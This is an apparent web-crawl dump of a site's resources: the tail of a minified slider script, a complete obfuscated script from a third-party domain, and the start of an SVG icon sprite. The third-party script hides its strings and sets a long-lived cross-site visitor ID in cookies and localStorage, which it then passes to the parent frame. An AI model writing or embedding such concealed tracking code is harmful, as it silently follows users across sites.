t&&t.__esModule?t:{default:t}}(a);i.default.prototype.generateDots=function(){var t=this;if(this.config.dots){var e=this.root.querySelector('[data-slider="dots"]'),n=this.innerElements;this.dots=[];for(var a=0;a<n.length;a++)!function(a){var i=document.createElement("button");i.textContent=a,i.setAttribute("type","button"),i.setAttribute("title",a+1+"/"+n.length),i.className="slider__dot",i.addEventListener("click",function(){return t.goTo(a)}),e.appendChild(i),t.dots.push(i)}(a);this.root.classList.add("has-dots")}},i.default.prototype.generateArrows=function(){var t=this;if(this.config.arrows){var e=this.root.querySelector('[data-slider="arrows"]'),n=["prev","next"],a={prev:e.dataset.prev||"Previous slide",next:e.dataset.next||"Next slide"},i={prev:'<i class="svgi svgi--chevron-left"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,17.982 L9.600,19.256 L0.001,9.655 L0.037,9.619 L0.001,9.583 L9.600,-0.017 L10.873,1.256 L2.510,9.619 L10.873,17.982 Z"/></svg></i>',next:'<i class="svgi svgi--chevron-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,9.655 L1.273,19.256 L0.001,17.982 L8.364,9.619 L0.001,1.256 L1.273,-0.017 L10.873,9.583 L10.837,9.619 L10.873,9.655 Z"/></svg></i>'};n.forEach(function(n){var o=document.createElement("button");o.setAttribute("type","button"),o.setAttribute("title",a[n]),o.className="slider__arrow slider__arrow--"+n,o.innerHTML=i[n],o.addEventListener("click",function(){t[n]()}),e.appendChild(o)}),this.root.classList.add("has-arrows")}},i.default.prototype.autoplay=function(){var t=this;if(this.config.autoplay){var e=null,n=function(){clearInterval(e),e=setInterval(function(){t.next()},t.config.autoplayInterval||3e3)};n(),this.config.stopOnHover&&(this.selector.addEventListener("mouseover",function(){clearInterval(e)}),this.selector.addEventListener("mouseout",n))}},i.default.prototype.keyboardNav=function(){var t=this;if(this.config.keyboardNav){var e=function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()};this.selector.addEventListener("mouseover",function(){var t=this;document.onkeydown=function(n){e.call(t,n)}}),this.selector.addEventListener("mouseout",function(){document.onkeydown=function(){}})}},i.default.prototype.rewind=function(){var t=this.config,e=t.loop,n=t.rewind;n&&(e&&n||(this.currentSlide===this.innerElements.length-1&&this.goTo(0),0===this.currentSlide&&this.goTo(this.innerElements.length-1)))},i.default.prototype.setActive=function(){for(var t=this.innerElements,e=0;e<t.length;e++)t[e].setAttribute("data-slide",e);if(this.config.dots)for(var n=this.dots,a=0;a<n.length;a++){var i=n[a];i.setAttribute("data-slide",a)}this.updateActive()},i.default.prototype.updateActive=function(){if(this.inited)for(var t=this.selector.querySelectorAll('[data-slide="'+this.currentSlide+'"], [data-slide="'+(this.currentSlide<this.innerElements.length?this.currentSlide+1:0)+'"]'),e=0;e<t.length;e++){var n=t[e].getElementsByClassName("lozad");n.length&&window.lazyLoad.triggerLoad(n[0])}for(var a=this.innerElements,i=0;i<a.length;i++){var o=a[i];o.classList.toggle("is-active",+o.dataset.slide===this.currentSlide)}if(this.config.dots)for(var r=this.dots,s=0;s<r.length;s++){var l=r[s];l.classList.toggle("is-active",+l.dataset.slide===this.currentSlide)}},i.default.prototype.printSlideIndexWithIndicator=function(){var t=this.currentSlide,e=$(this.selector).find("[data-current]"),n=$(this.selector).find("[data-total]");t<0?e.html(this.innerElements.length+t+1):e.html(this.currentSlide+1),n.html(this.innerElements.length)};var o=function(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!1,!0),t.dispatchEvent(n)}},99:function(t,e,n){"use strict";function a(t){t.each(function(e,n){var a=$(n);new o.default(a,t)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(393),o=function(t){return t&&t.__esModule?t:{default:t}}(i)}},[147]);
//# sourceMappingURL=initialize.js.map

--- FILE ---
content_type: application/javascript
request_url: https://sonar.semantiqo.com/i/b.js
body_size: 2765
content:
const a0_0x2830=['aGFzT3duUHJvcGVydHk=','amlhYVhm','VVlp','dW5kZWZpbmVk','X19lc01vZHVsZQ==','XlVoX2Vn','dG9TdHJpbmdUYWc=','cmVwbGFjZQ==','aWBg','XlVvX2Vn','bGVuZ3Ro','Z2V0','aW5jbHVkZXM=','WlViWGNd','Z2V0UmFuZG9tVmFsdWVz','Y11jI2xo','cG9zdE1lc3NhZ2U=','ZXhwb3J0cw==','Y29va2ll','ZGVmaW5lUHJvcGVydHk=','c2VtYW50aXFvX2E=','ZXJy','c3Vic3RyaW5n','b2JqZWN0','Z2V0VGltZQ==','Y2FY','ZmBkag==','WGBZZQ==','dG9VVENTdHJpbmc=','VG5WaGs=','amBg','dG9TdHJpbmc=','c2V0VGltZQ==','c2V0SXRlbQ==','O3BhdGg9LzsgU2FtZVNpdGU9Tm9uZTsgU2VjdXJl','VlVoaWBmaA==','ZW51bWVyYWJsZQ==','Z2V0SXRlbQ==','X2NpamY=','Y2Ei','bG9jYXRpb24=','X2NpZQ==','Y2FsbA==','c3RyaW5n','ZnJvbUNoYXJDb2Rl','ZGVmYXVsdA==','Y2hhckNvZGVBdA==','aWNqYmJZZw==','c3BsaXQ=','aWlkYmJZZw==','cHJvdG90eXBl','dmFsdWU=','TW9kdWxl','Y2hhckF0','WWBeZGs=','aGFzaA=='];(function(_0x21486c,_0x2830de){const _0xe064e2=function(_0x2ce49b){while(--_0x2ce49b){_0x21486c['push'](_0x21486c['shift']());}};_0xe064e2(++_0x2830de);}(a0_0x2830,0xef));const a0_0xe064=function(_0x21486c,_0x2830de){_0x21486c=_0x21486c-0x0;let _0xe064e2=a0_0x2830[_0x21486c];if(a0_0xe064['RHenzA']===undefined){(function(){let _0xba15f9;try{const _0x4a2507=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0xba15f9=_0x4a2507();}catch(_0x557bd6){_0xba15f9=window;}const _0xad3c2c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xba15f9['atob']||(_0xba15f9['atob']=function(_0x157a64){const _0x3465d6=String(_0x157a64)['replace'](/=+$/,'');let _0x5572be='';for(let _0x190f1b=0x0,_0x3dace9,_0x5ea8ae,_0x2ccadf=0x0;_0x5ea8ae=_0x3465d6['charAt'](_0x2ccadf++);~_0x5ea8ae&&(_0x3dace9=_0x190f1b%0x4?_0x3dace9*0x40+_0x5ea8ae:_0x5ea8ae,_0x190f1b++%0x4)?_0x5572be+=String['fromCharCode'](0xff&_0x3dace9>>(-0x2*_0x190f1b&0x6)):0x0){_0x5ea8ae=_0xad3c2c['indexOf'](_0x5ea8ae);}return _0x5572be;});}());a0_0xe064['AJjtRU']=function(_0x2b5a83){const _0x10b318=atob(_0x2b5a83);let _0x1f4c8e=[];for(let _0x156b89=0x0,_0x2404bd=_0x10b318['length'];_0x156b89<_0x2404bd;_0x156b89++){_0x1f4c8e+='%'+('00'+_0x10b318['charCodeAt'](_0x156b89)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1f4c8e);};a0_0xe064['UQgOfs']={};a0_0xe064['RHenzA']=!![];}const _0x2ce49b=a0_0xe064['UQgOfs'][_0x21486c];if(_0x2ce49b===undefined){_0xe064e2=a0_0xe064['AJjtRU'](_0xe064e2);a0_0xe064['UQgOfs'][_0x21486c]=_0xe064e2;}else{_0xe064e2=_0x2ce49b;}return _0xe064e2;};!function(_0x33449d){var _0x570f61={};function _0x1acef6(_0x1bb9bc){if(_0x570f61[_0x1bb9bc])return _0x570f61[_0x1bb9bc]['exports'];var _0x5e1079=_0x570f61[_0x1bb9bc]={'i':_0x1bb9bc,'l':!0x1,'exports':{}};return _0x33449d[_0x1bb9bc][a0_0xe064('0x1b')](_0x5e1079[a0_0xe064('0x2')],_0x5e1079,_0x5e1079['exports'],_0x1acef6),_0x5e1079['l']=!0x0,_0x5e1079[a0_0xe064('0x2')];}_0x1acef6['m']=_0x33449d,_0x1acef6['c']=_0x570f61,_0x1acef6['d']=function(_0x436328,_0x328757,_0x561648){const _0x1780ec={};_0x1780ec[a0_0xe064('0x15')]=!0x0;_0x1780ec[a0_0xe064('0x34')]=_0x561648;_0x1acef6['o'](_0x436328,_0x328757)||Object[a0_0xe064('0x4')](_0x436328,_0x328757,_0x1780ec);},_0x1acef6['r']=function(_0x10b9d8){const _0x31514b={};_0x31514b[a0_0xe064('0x24')]=a0_0xe064('0x25');const _0x535ef3={};_0x535ef3[a0_0xe064('0x24')]=!0x0;a0_0xe064('0x2c')!=typeof Symbol&&Symbol[a0_0xe064('0x2f')]&&Object[a0_0xe064('0x4')](_0x10b9d8,Symbol[a0_0xe064('0x2f')],_0x31514b),Object[a0_0xe064('0x4')](_0x10b9d8,a0_0xe064('0x2d'),_0x535ef3);},_0x1acef6['t']=function(_0x3302f0,_0x2cb8a1){if(0x1&_0x2cb8a1&&(_0x3302f0=_0x1acef6(_0x3302f0)),0x8&_0x2cb8a1)return _0x3302f0;if(0x4&_0x2cb8a1&&a0_0xe064('0x8')==typeof _0x3302f0&&_0x3302f0&&_0x3302f0[a0_0xe064('0x2d')])return _0x3302f0;var _0x10fbae=Object['create'](null);const _0x1f9f7d={};_0x1f9f7d[a0_0xe064('0x15')]=!0x0;_0x1f9f7d[a0_0xe064('0x24')]=_0x3302f0;if(_0x1acef6['r'](_0x10fbae),Object[a0_0xe064('0x4')](_0x10fbae,a0_0xe064('0x1e'),_0x1f9f7d),0x2&_0x2cb8a1&&a0_0xe064('0x1c')!=typeof _0x3302f0)for(var _0x3f507c in _0x3302f0)_0x1acef6['d'](_0x10fbae,_0x3f507c,function(_0x53087c){return _0x3302f0[_0x53087c];}['bind'](null,_0x3f507c));return _0x10fbae;},_0x1acef6['n']=function(_0x4db934){var _0x18efa5=_0x4db934&&_0x4db934['__esModule']?function(){return _0x4db934[a0_0xe064('0x1e')];}:function(){return _0x4db934;};return _0x1acef6['d'](_0x18efa5,'a',_0x18efa5),_0x18efa5;},_0x1acef6['o']=function(_0x5414aa,_0x12c1c7){return Object[a0_0xe064('0x23')][a0_0xe064('0x29')][a0_0xe064('0x1b')](_0x5414aa,_0x12c1c7);},_0x1acef6['p']='',_0x1acef6(_0x1acef6['s']=0x0);}([function(_0x2a125a,_0x174e56){function _0x4ce701(_0x4b640d,_0x31ee2e,_0x257f22){let _0x4e37a1=new Date();_0x4e37a1[a0_0xe064('0x11')](_0x4e37a1[a0_0xe064('0x9')]()+0x18*_0x257f22*0x3c*0x3c*0x1e*0xc*0x6);let _0x1b5fda='expires='+_0x4e37a1[a0_0xe064('0xd')]();document[a0_0xe064('0x3')]=_0x4b640d+'='+_0x31ee2e+';'+_0x1b5fda+a0_0xe064('0x13');}function _0x1df2fa(_0x33e04c){let _0x557b03='';for(let _0x21cffe=0x0;_0x21cffe<_0x33e04c['length'];_0x21cffe++){let _0x4b82a3=_0x33e04c[a0_0xe064('0x1f')](_0x21cffe)-_0x21cffe+0xd;_0x557b03+=String[a0_0xe064('0x1d')](_0x4b82a3);}return _0x557b03;}try{let _0x3d0e08=null;a0_0xe064('0x2c')!=typeof localStorage&&(_0x3d0e08=localStorage);const _0x2b04fa=a0_0xe064('0x5');let _0x16304c;(_0x16304c=function(_0x2a6d0b){let _0x2fdeee=_0x2a6d0b+'=',_0x40afbe=decodeURIComponent(document[a0_0xe064('0x3')])[a0_0xe064('0x21')](';');for(let _0x296b74=0x0;_0x296b74<_0x40afbe[a0_0xe064('0x33')];_0x296b74++){let _0x30b960=_0x40afbe[_0x296b74];for(;'\x20'==_0x30b960[a0_0xe064('0x26')](0x0);)_0x30b960=_0x30b960[a0_0xe064('0x7')](0x1);if(0x0==_0x30b960['indexOf'](_0x2fdeee))return _0x30b960['substring'](_0x2fdeee[a0_0xe064('0x33')],_0x30b960[a0_0xe064('0x33')]);}return'';}(_0x2b04fa))||null==_0x3d0e08||(_0x16304c=_0x3d0e08[a0_0xe064('0x16')](_0x2b04fa)),_0x16304c&&function(_0x40fffd){return/[0-9a-fA-F]{8}[0-9a-fA-F]{4}[0-9a-fA-F]{4}[0-9a-fA-F]{4}[0-9a-fA-F]{12}/i['test'](_0x40fffd);}(_0x16304c)||(_0x16304c=(()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)['replace'](/[018]/g,_0x42a7db=>(_0x42a7db^crypto[a0_0xe064('0x37')](new Uint8Array(0x1))[0x0]&0xf>>_0x42a7db/0x4)[a0_0xe064('0x10')](0x10))[a0_0xe064('0x30')](new RegExp('-','g'),''))()),null!=_0x3d0e08&&_0x3d0e08[a0_0xe064('0x12')](_0x2b04fa,_0x16304c),_0x4ce701(_0x2b04fa,_0x16304c,0x3e8);let _0x212e52=['c]ckg',a0_0xe064('0x0'),'iiaYXf','VUh_eg',a0_0xe064('0x2b'),a0_0xe064('0x1a'),a0_0xe064('0xb'),'iiaaXf','VUo_eg',a0_0xe064('0x32'),a0_0xe064('0x2e'),a0_0xe064('0x36'),a0_0xe064('0x31'),'c!b#',a0_0xe064('0xa'),a0_0xe064('0x18'),'X`YW',a0_0xe064('0xc'),a0_0xe064('0xf'),a0_0xe064('0x2a'),a0_0xe064('0x14'),'cbl',a0_0xe064('0x27'),a0_0xe064('0x20'),a0_0xe064('0x22'),a0_0xe064('0x17'),a0_0xe064('0xe')];for(let _0x14a20d in _0x212e52)if(window[a0_0xe064('0x19')]['host'][a0_0xe064('0x35')](_0x1df2fa(_0x212e52[_0x14a20d]))){_0x4ce701('x',_0x16304c,0x3e8);break;}parent[a0_0xe064('0x1')](_0x16304c,document['location'][a0_0xe064('0x28')][a0_0xe064('0x7')](0x1));}catch(_0x15af55){parent[a0_0xe064('0x1')](a0_0xe064('0x6'),document['location'][a0_0xe064('0x28')][a0_0xe064('0x7')](0x1));}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroy.kz/Media/assets/images/sprites/icons.svg
body_size: 25025
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="about" viewBox="0 0 11.87 15.03" xmlns="http://www.w3.org/2000/svg"><defs><style/></defs><path d="M5.93 1.17l4.93 3.02v6.21H4.3l-.27.21L1 12.98V4.19l4.93-3.02m0-1.17L0 3.63v11.4l4.64-3.63h7.23V3.63L5.93 0z"/></symbol><symbol viewBox="0 0 20 20" id="ads" xmlns="http://www.w3.org/2000/svg"><path d="M6.436 13.746H2.312A1.314 1.314 0 0 1 1 12.434V2.312C1 1.59 1.589 1 2.312 1h10.872c.724 0 1.312.589 1.312 1.312v6.373a.563.563 0 0 1-1.124 0V2.312a.188.188 0 0 0-.188-.187H2.312a.188.188 0 0 0-.187.187v10.122c0 .104.084.188.187.188h4.124a.563.563 0 0 1 0 1.124z"/><path d="M12.266 16.253a.558.558 0 0 1-.398-.165l-3.405-3.406a1.271 1.271 0 0 1 0-1.795 1.272 1.272 0 0 1 1.796 0l1.997 1.998a.563.563 0 0 1-.795.796l-1.998-1.998a.143.143 0 0 0-.204 0 .143.143 0 0 0 0 .205l3.405 3.405a.562.562 0 0 1-.398.96z"/><path d="M12.69 14.678a.558.558 0 0 1-.396-.165l-.832-.833a1.262 1.262 0 0 1-.373-.897c0-.339.133-.657.373-.898a1.264 1.264 0 0 1 1.794 0l.333.333a.562.562 0 1 1-.795.795l-.333-.333c-.048-.048-.156-.048-.204 0-.048.047-.048.156 0 .203l.831.833a.562.562 0 0 1-.397.962z"/><path d="M14.022 14.011a.558.558 0 0 1-.397-.165l-.832-.832a1.258 1.258 0 0 1-.371-.897 1.27 1.27 0 0 1 2.167-.898l.665.666a.562.562 0 1 1-.795.795l-.666-.665a.142.142 0 0 0-.204 0c-.047.048-.048.156 0 .204l.832.833a.562.562 0 0 1-.399.96z"/><path d="M17.853 13.842a.562.562 0 0 1-.396-.164l-1.999-1.999a.143.143 0 0 0-.204.001.143.143 0 0 0 0 .204l.499.5a.563.563 0 0 1-.796.795l-.499-.5a1.27 1.27 0 0 1 1.795-1.795l1.998 1.997a.562.562 0 0 1-.398.96z"/><path d="M15.048 18.992c-.75 0-1.613-.235-2.603-.705-1.028-.489-1.515-.47-1.835-.458-.287.01-.643.024-.984-.317-.337-.337-.452-1.009.333-1.794.675-.675 1.671-.69 2.39-.583a.563.563 0 0 1-.166 1.113c-.377-.056-1.067-.096-1.429.265-.075.076-.13.14-.168.192.408-.016 1.088-.03 2.343.567 2.097.996 2.921.536 3.36.105l.664-.664c.818-.817 1.395-2.142.342-3.195l-1.837-1.837a.143.143 0 0 0-.204 0 .143.143 0 0 0 0 .204.563.563 0 1 1-.796.795 1.27 1.27 0 0 1 1.795-1.795l1.83 1.832c1.336 1.336 1.2 3.258-.33 4.789l-.671.67c-.553.544-1.228.816-2.034.816zm-5.8-9.744h-.562a.563.563 0 0 1-.562-.563V5.311c0-.31.252-.562.562-.562h.562c1.24 0 2.25 1.01 2.25 2.25s-1.01 2.249-2.25 2.249zm0-3.374v2.249a1.126 1.126 0 0 0 0-2.25zM6.435 9.248a.563.563 0 0 1-.562-.563V6.248a.376.376 0 0 0-.75 0v2.437a.563.563 0 0 1-1.124 0V6.248c0-.827.672-1.5 1.5-1.5.826 0 1.499.673 1.499 1.5v2.437c0 .31-.252.563-.563.563z"/><path d="M6.435 8.123H4.561a.563.563 0 0 1 0-1.125h1.874a.563.563 0 0 1 0 1.125z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 16" id="arrow-external" xmlns="http://www.w3.org/2000/svg"><defs><style>.accls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M12.222 4.266V0L20 7.466l-7.778 7.467V10.56C6.667 10.56 2.778 12.266 0 16 1.111 10.666 4.444 5.333 12.222 4.266z" class="accls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 14 7.688" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.adcls-1{fill:#fff;fill-rule:evenodd}</style></defs><path d="M14 4.343h-1.001l.354.354-3 2.999-.707-.707 2.647-2.646H0v-1h12.293L9.646.696l.707-.707 3 3-.353.354h1v1z" class="adcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 25.906 38" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><defs><style>.aecls-1{fill:#fff;fill-rule:evenodd}</style></defs><path d="M25.009 15.071a3 3 0 0 1-4.243 0l-4.829-4.828V35a3 3 0 1 1-6 0V10.243l-4.828 4.828a3 3 0 1 1-4.243-4.243l9.9-9.899c.008-.008.018-.014.027-.022a2.988 2.988 0 0 1 4.289 0c.009.008.019.014.027.022l9.9 9.899a3.001 3.001 0 0 1 0 4.243z" class="aecls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 15" id="book" xmlns="http://www.w3.org/2000/svg"><defs><style>.afcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M19.731 14.844a.722.722 0 0 1-.607.136c-1.714-.383-4.723-.829-7.576-.143 1.65-1.533 3.979-1.804 5.392-1.807 1.007-.003 1.825-.808 1.825-1.794V2.428h.519a.71.71 0 0 1 .716.703v11.165a.69.69 0 0 1-.269.548zm-2.793-2.905c-1.666.003-4.457.344-6.382 2.322V3.237c0-.131.034-.254.098-.356C12.234.382 15.271.003 16.941-.001h.001c.189 0 .367.073.502.204.135.133.21.31.21.498v10.535a.712.712 0 0 1-.716.703zm-13.876 0a.711.711 0 0 1-.716-.703V.701c0-.188.074-.365.21-.498a.717.717 0 0 1 .503-.204c1.67.004 4.707.383 6.287 2.882a.668.668 0 0 1 .098.356v11.024c-1.925-1.978-4.716-2.319-6.382-2.322zm5.39 2.897c-2.853-.685-5.862-.239-7.576.144a.72.72 0 0 1-.607-.136.692.692 0 0 1-.269-.548V3.131a.71.71 0 0 1 .716-.703h.518v8.808c0 .986.819 1.791 1.825 1.794 1.413.003 3.743.274 5.393 1.806z" class="afcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 20" id="building" xmlns="http://www.w3.org/2000/svg"><defs><style>.agcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M0 20h10V0H0v20zM6.25 2.5h2.5V5h-2.5V2.5zm0 5h2.5V10h-2.5V7.5zm0 5h2.5V15h-2.5v-2.5zm-5-10h2.5V5h-2.5V2.5zm0 5h2.5V10h-2.5V7.5zm0 5h2.5V15h-2.5v-2.5zm10-6.25H20V7.5h-8.75V6.25zm0 13.75h2.5v-5h3.75v5H20V8.75h-8.75V20z" class="agcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 21 18" id="burger" xmlns="http://www.w3.org/2000/svg"><defs><style>.ahcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M0 2V0h21v2H0zm12 8H0V7.999h12V10zm5 8H0v-2h17v2z" class="ahcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 17 12" id="burger-2" xmlns="http://www.w3.org/2000/svg"><defs><style>.aicls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M16 7H7a1 1 0 0 1 0-2h9a1 1 0 1 1 0 2zm0-5H7a1 1 0 0 1 0-2h9a1 1 0 1 1 0 2zM3 12H1a1 1 0 0 1 0-2h2a1 1 0 1 1 0 2zm0-5H1a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm0-5H1a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm4 8h9a1 1 0 1 1 0 2H7a1 1 0 0 1 0-2z" class="aicls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 16 20" id="bus" xmlns="http://www.w3.org/2000/svg"><defs><style>.ajcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M14.139 9.963H1.972a.643.643 0 0 1-.484-.194.703.703 0 0 1-.186-.506c0-.053.013-.104.038-.156l.632-4.749c.05-.259.261-.389.633-.389h10.902c.372 0 .583.13.632.389l.633 4.827c.025.078.037.13.037.155a.588.588 0 0 1-.186.448.676.676 0 0 1-.484.175zm-.465 5.333c-.335 0-.626-.124-.874-.37a1.216 1.216 0 0 1-.372-.895c0-.351.124-.65.372-.896a1.2 1.2 0 0 1 .874-.369c.335 0 .627.123.875.369s.372.545.372.896c0 .35-.124.648-.372.895-.248.246-.54.37-.875.37zm-11.237 0c-.335 0-.626-.124-.874-.37a1.217 1.217 0 0 1-.372-.896c0-.35.124-.649.372-.895a1.2 1.2 0 0 1 .874-.369c.335 0 .627.123.875.369s.372.545.372.895c0 .351-.124.649-.372.896-.248.246-.54.37-.875.37zm2.14-14.09h7.628v1.168H4.577c-.248 0-.422-.098-.521-.293a.61.61 0 0 1 0-.583c.099-.195.273-.292.521-.292zM15.33 3.035c-.124-.545-.335-.96-.633-1.246-.297-.285-.731-.544-1.302-.778-.57-.259-1.389-.493-2.456-.701-1.066-.207-2.04-.311-2.92-.311-.881 0-1.855.104-2.921.311-1.067.208-1.886.442-2.456.701-.571.234-1.005.493-1.302.778-.298.286-.497.701-.596 1.246L0 9.263v8.679h1.154v.779c0 .519.155.882.465 1.09.31.207.626.207.948 0 .323-.208.484-.571.484-1.09v-.779h9.526v.779c0 .519.192.882.576 1.09.385.207.763.207 1.135 0 .372-.208.558-.571.558-1.09v-.779H16V9.263l-.67-6.228z" class="ajcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 6 5" id="carret-down" xmlns="http://www.w3.org/2000/svg"><defs><style>.akcls-1{fill:#adadad;fill-rule:evenodd}</style></defs><path d="M3 4.999L.001 0h5.998L3 4.999" class="akcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 5 6" id="carret-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.alcls-1{fill:#fff;opacity:.3;fill-rule:evenodd}</style></defs><path d="M5 2.999L0 0v5.999l5-3" class="alcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20 19" id="cart" xmlns="http://www.w3.org/2000/svg"><defs><style>.amcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M19.788 5.472c.176.218.242.48.198.786l-.838 4.756a.898.898 0 0 1-.342.611c-.199.16-.423.24-.673.24H5.91l-.243 1.353h11.65c.279 0 .522.098.728.294.206.196.308.44.308.731a.97.97 0 0 1-.308.731 1.023 1.023 0 0 1-.728.295H4.431a1.03 1.03 0 0 1-.794-.371 1.048 1.048 0 0 1-.242-.851l.551-2.968-.838-8.334-2.383-.742a.97.97 0 0 1-.607-.502A1.07 1.07 0 0 1 .041.716a.962.962 0 0 1 .518-.6c.258-.124.519-.149.784-.077l3.044.96a.94.94 0 0 1 .475.328c.125.16.202.342.231.545l.177 1.659 13.812 1.526a.989.989 0 0 1 .706.415zM5.998 15.836c.441 0 .816.152 1.125.458.309.306.464.676.464 1.113 0 .436-.155.81-.464 1.123a1.521 1.521 0 0 1-1.125.469c-.441 0-.816-.156-1.125-.469a1.541 1.541 0 0 1-.463-1.123c0-.437.154-.807.463-1.113a1.538 1.538 0 0 1 1.125-.458zm9.421 0c.441 0 .816.152 1.125.458.309.306.464.676.464 1.113 0 .436-.155.81-.464 1.123a1.521 1.521 0 0 1-1.125.469c-.441 0-.816-.156-1.125-.469a1.541 1.541 0 0 1-.463-1.123c0-.437.154-.807.463-1.113a1.538 1.538 0 0 1 1.125-.458z" class="amcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12.438 9.44" id="check" xmlns="http://www.w3.org/2000/svg"><defs><style>.ancls-1{fill:#3f76e6;fill-rule:evenodd}</style></defs><path d="M12.426 1.427l-8 8-.207-.208-.207.208-4-4 1.414-1.415 2.793 2.793L11.012.013l1.414 1.414z" class="ancls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12.44 7.438" id="chevron-down" xmlns="http://www.w3.org/2000/svg"><defs><style>.aocls-1{fill:#b9c0cf;fill-rule:evenodd}</style></defs><path d="M12.427 1.425l-6 6-.207-.207-.207.207-6-6L1.427.011 6.22 4.804 11.013.011l1.414 1.414z" class="aocls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12 20" id="chevron-left" xmlns="http://www.w3.org/2000/svg"><defs><style>.apcls-1{fill:#b4b4b4;fill-rule:evenodd}</style></defs><path d="M10.873 17.982L9.6 19.256.001 9.655l.036-.036-.036-.036L9.6-.017l1.273 1.273L2.51 9.619l8.363 8.363z" class="apcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 12 20" id="chevron-right" xmlns="http://www.w3.org/2000/svg"><defs><style>.aqcls-1{fill:#b4b4b4;fill-rule:evenodd}</style></defs><path d="M10.873 9.655l-9.6 9.601-1.272-1.274 8.363-8.363L.001 1.256 1.273-.017l9.6 9.6-.036.036.036.036z" class="aqcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 17.813 18.969" id="chimney-house" xmlns="http://www.w3.org/2000/svg"><defs><style>.arcls-1{fill:#ffd200;fill-rule:evenodd}</style></defs><path d="M17.517 11.351a.97.97 0 0 1-1.4 0L8.895 3.949l-7.223 7.402a.972.972 0 0 1-1.4 0 1.032 1.032 0 0 1 0-1.435l8.623-8.838 8.622 8.838a1.032 1.032 0 0 1 0 1.435zm-1.516-5.056c-.547 0-.99-.455-.99-1.016V2.018h-1.136v.174c0 .561-.443 1.015-.99 1.015-.547 0-.99-.454-.99-1.015V-.012h5.096v5.291c0 .561-.443 1.016-.99 1.016zm-11.86 4.339c.548 0 .99.455.99 1.015v5.278h1.854c.547 0 .99.455.99 1.015 0 .561-.443 1.016-.99 1.016H3.151v-7.309c0-.56.443-1.015.99-1.015zm6.619 6.293h1.899v-5.278c0-.56.443-1.015.99-1.015.547 0 .99.455.99 1.015v7.309H10.76c-.547 0-.99-.455-.99-1.016 0-.56.443-1.015.99-1.015z" class="arcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 13.438 13.438" id="close" xmlns="http://www.w3.org/2000/svg"><defs><style>.ascls-1{fill:#c5c5c5;fill-rule:evenodd}</style></defs><path d="M13.426 12.011l-1.414 1.415-5.293-5.293-5.293 5.293-1.414-1.415 5.292-5.293L.012 1.425 1.426.011l5.293 5.293L12.012.011l1.414 1.414-5.293 5.293 5.293 5.293z" class="ascls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 20.68 20.688" id="close-thin" xmlns="http://www.w3.org/2000/svg"><defs><style>.atcls-1{fill:#ababab;fill-rule:evenodd}</style></defs><path d="M20.694 19.99l-.708.707-9.646-9.646-9.647 9.646-.707-.707 9.647-9.647L-.014.697.693-.01l9.647 9.646L19.986-.01l.708.707-9.647 9.646 9.647 9.647z" class="atcls-1"/></symbol><symbol id="contacts" viewBox="0 0 11.64 15.08" xmlns="http://www.w3.org/2000/svg"><defs><style/></defs><path d="M2.77 1c.03 0 .06 0 .09.01.2.05.45.33.68.79.71 1.4.53 1.51-.31 2.05l-.18.11c-.24.16-.78.65-.52 1.76.17.74.66 1.72 1.5 3.02.63.96 1.19 1.69 1.67 2.17.59.58 1.1.86 1.61.86.25 0 .5-.07.71-.21l.17-.11c.32-.21.62-.41.81-.41.09 0 .46.07 1.18.96.32.39.48.73.45.94-.05.31-.56.62-1.02.9l-.05.03c-.09.06-.18.11-.26.17-.03.02-.12.05-.25.05-.1 0-.22-.01-.35-.04-.31-.06-.82-.24-1.53-.69-1.36-.87-2.75-2.33-3.91-4.11C2.1 7.46 1.33 5.6 1.08 4.01c-.22-1.41.07-2.11.23-2.22.1-.07.2-.14.32-.21.35-.25.83-.58 1.14-.58m0-1c-.61 0-1.2.4-1.71.75-.1.07-.2.14-.3.2-.66.43-.91 1.63-.67 